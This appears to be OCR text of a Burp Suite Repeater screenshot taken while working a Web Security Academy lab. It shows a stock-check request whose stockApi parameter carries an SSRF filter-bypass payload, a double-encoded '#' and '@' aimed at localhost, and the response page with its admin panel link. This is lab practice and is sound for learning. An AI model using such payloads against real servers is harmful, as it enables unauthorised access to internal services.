 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8
Send Cancel Burp AI
Target: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0af700d803afe6778016ad9d001c00e9.web-security-academy.net
3 Cookie: session=icVl25OJw4KtO3alSOPU3A6rrWemq4DG
4 Content-Length: 57
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Not solved
</p>
35 <span class=lab-status-icon >
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
admin
2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
10,879 bytes | 315 millis
Event log (10) All issues (147)
Memory: 237.0MB
5
21°C
Mostly clear
Search
M365
ENG
IN
23:36
04/11/2025